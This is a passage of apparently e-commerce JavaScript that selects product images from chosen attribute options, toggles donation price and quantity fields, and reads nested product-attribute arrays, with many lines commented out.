       tmp_atty_id[test_key] = '_none_';

       if (typeof images[tmp_atty_id.join(':')] != 'undefined') {
         atty_id = tmp_atty_id.join(':');
       } else {
         test_key = tmp_atty_id.length - 2; // use the second to last option
         tmp_atty_id[test_key] = '_none_';

         if (typeof images[tmp_atty_id.join(':')] != 'undefined') {
           atty_id = tmp_atty_id.join(':');
         } else {
           test_key = tmp_atty_id.length - 3; // use the third to last option
           tmp_atty_id[test_key] = '_none_';

           if (typeof images[tmp_atty_id.join(':')] != 'undefined') {
             atty_id = tmp_atty_id.join(':');
           } else {
             test_key = tmp_atty_id.length - 2; // use the fourth to last option
             tmp_atty_id[test_key] = '_none_';

             if (typeof images[tmp_atty_id.join(':')] != 'undefined') {
               atty_id = tmp_atty_id.join(':');
             }
           }
         }
       }
     }

     if (typeof images[atty_id] != 'undefined') {
       destination.src = '' + images[atty_id][1];
       $(destination).attr('data-img', '' + images[atty_id][2]);
     } else {
       destination.src = '' + images[0][1]; // default
       $(destination).attr('data-img','' + images[0][2]);
     }
     if (typeof (link = document.getElementById(destination.id.replace('_image_','_link_'))) != 'undefined') {
       //if (link != null) link.onclick = showAttyPopup;
     }
   }


   /*
      Shows the donation fields when a donation attribute is selected.
   */
   function showDonationFields(pid,y) {
     donation = getAttyAttribute('donation',pid,y);

     // Grab the price_label, price, qty and img objects:
//     var price_label = document.getElementById('price_label_'+pid);
     var price = document.getElementById('price_'+pid);
     var qty = document.getElementById('qty_'+pid);
//     var img1 = document.getElementById('qty_img1_'+pid);
//     var img2 = document.getElementById('qty_img2_'+pid);

     if (donation == 'y') {
       // update the fields as necessary:
       // label
//       price_label.innerHTML = 'Donation Amount';

       // price field
       price.readOnly = false;
       price.name = 'donation_amount';
       price.className += ' donation';

       // qty field
//       qty.className = 'dynamic_qty';
//       qty.style.width = '20px'; // update as necessary for each store
       qty.readOnly = true;
       qty.value = 1;

       // + - images:
//       img1.style.display = 'none';
//       img2.style.display = 'none';

       // cell
//       var price_cell = document.getElementById('price_cell_'+pid);
//       tmp_html = price_cell.innerHTML.toString();
//       price_cell.innerHTML = '$' + tmp_html.replace(/\$[0-9]\.?[0-9][0-9]?/i,'0');
     } else {
       // update the fields as necessary:
       // label
//       price_label.innerHTML = 'Price';

       // price field
       price.readOnly = true;
       price.name = '';
//       price.className = 'dynamic_qty';
       var tmp_price = parseInt(document.getElementById('hidden_price_'+pid).value);
       tmp_price = tmp_price.toFixed(2);

       // qty field
//       qty.className = 'formtext';
//       qty.style.width = '20px'; // update as necessary for each store
       qty.readOnly = false;
//       qty.value = '';

       // + - images:
//       img1.style.display = 'inline';
//       img2.style.display = 'inline';

       // cells
//       var price_cell = document.getElementById('price_cell_'+pid);
//       if (price_cell.innerHTML.substr(0,1) == '$') {
//         var tmp_innerHTML = price_cell.innerHTML;
//         tmp_innerHTML = tmp_innerHTML.substr(1);
//         price_cell.innerHTML = tmp_innerHTML.replace(/value=\"\[0-9]\.?[0-9][0-9]?\"/i,'0.00');
//       }

       // attempt to populate the price dynamically:
//       populate_price(pid,y,'y',parseFloat(document.getElementById('hidden_price_'+pid).value));
         populate_price(pid,y,'y',document.getElementById('hidden_price_'+pid).value);
     }
   }

   /* retrieve an attribute's attribute */
   function getAttyAttribute(type,pid,y) {
     var opt1='option1_'+pid;
     var opt2='option2_'+pid;
     var opt3='option3_'+pid;
     var opt4='option4_'+pid;
     x = document.getElementById(opt1).options.selectedIndex;
     if (y==1) {
       attribute = attys[pid][type][x];
     } else if (y==2) {
       z = document.getElementById(opt2).options.selectedIndex;
       attribute = attys[pid][type][x][z];
     } else if (y==3) {
       z = document.getElementById(opt2).options.selectedIndex;
       w = document.getElementById(opt3).options.selectedIndex;
       attribute = attys[pid][type][x][z][w];
     } else if (y==4) {
       z = document.getElementById(opt2).options.selectedIndex;
       w = document.getElementById(opt3).options.selectedIndex;
       u = document.getElementById(opt4).options.selectedIndex;
       attribute = attys[pid][type][x][z][w][u];
     }

     return attribute;
   }



